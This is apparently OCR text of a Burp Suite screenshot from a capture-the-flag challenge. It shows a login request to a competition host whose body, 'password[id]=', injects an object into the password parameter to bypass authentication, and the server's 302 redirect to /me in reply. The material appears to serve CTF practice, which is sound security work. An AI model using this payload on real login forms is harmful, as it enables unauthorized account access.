 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: https://log-me-in.web.ctfcompetition.com ?
Request
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: log-me-in.web.ctfcompetition.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0) Gecko/20100101
Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://log-me-in.web.ctfcompetition.com/login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://log-me-in.web.ctfcompetition.com
11 Connection: close
12 Cookie: session=eyJjc3JmIjoiYWM1YzY4NmYtNTRhNC00NmUyLTkyOTAtOGE2ZmUwNjBhY2M5In0=;
session.sig=a-raxeGVlmhuFSD18qdzlvnqx8U
13 Upgrade-Insecure-Requests: 1
14
15 username=Michelle&password[id]=&csrf=
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Content-Type: text/html; charset=utf-8
3 X-Powered-By: Express
4 Location: /me
5 Vary: Accept
6 Set-Cookie: session=eyJjc3JmIjoiYWM1YzY4NmYtNTRhNC00NmUyLTkyOTAtOGE2ZmUwNjBhY2M5Iiwic
7 Set-Cookie: session.sig=j04cQYHzkt2R4EKyhY-m6yTfSVA; path=/; httponly
8 X-Cloud-Trace-Context: 8147d02701279ccb3db83eaf1929099d
9 Date: Sun, 23 Aug 2020 19:18:22 GMT
10 Server: Google Frontend
11 Content-Length: 50
12 Connection: close
13
14 <p>
Found. Redirecting to <a href="/me">/me</a>
</p>
? ← → Search... 0 matches \n Pretty
Done 601 bytes | 778 millis